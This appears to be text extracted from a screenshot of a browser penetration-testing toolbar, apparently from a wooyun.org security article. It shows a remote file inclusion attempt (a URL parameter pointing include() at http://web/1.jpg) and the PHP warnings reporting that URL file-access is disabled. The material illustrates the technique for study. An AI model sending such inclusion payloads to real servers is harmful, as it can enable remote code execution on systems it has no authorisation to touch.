 Load URL
http://web/?yu=http://web/1.jpg
Split URL
Execute
Enable Post data Enable Referrer
-
+
Warning: include() [function.include]: URL file-access is disabled in the server configuration in D:\ApmServ\www\htdocs
\index.php on line 2
Warning: include(http://web/1.jpg) [function.include]: failed to open stream: no suitable wrapper could be found in
D:\ApmServ\www\htdocs\index.php on line 2
Warning: include() [function.include]: Failed opening 'http://web/1.jpg' for inclusion (include_path='.;C:\php5\pear') in
D:\ApmServ\www\htdocs\index.php on line 2
drops.wooyun.org